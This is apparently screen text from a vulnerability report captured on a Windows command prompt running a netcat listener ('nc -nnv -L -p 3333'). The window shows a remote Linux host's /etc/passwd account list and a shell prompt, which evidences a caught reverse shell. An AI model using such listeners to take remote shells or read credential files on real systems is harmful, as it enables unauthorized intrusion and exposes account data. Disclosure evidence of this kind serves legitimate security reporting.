 命令提示符 - nc -nnv -L -p 3333
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
nemo:x:500:500::/home/nemo:/bin/bash
nagios:x:501:501::/home/nagios:/bin/bash
jws:x:502:502::/home/jws:/bin/bash
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
reader:x:503:503::/home/reader:/bin/bash
abctest:x:504:504::/home/abctest:/bin/bash
sh-3.2$
搜狗拼音输入法 全 :
www.wooyun.org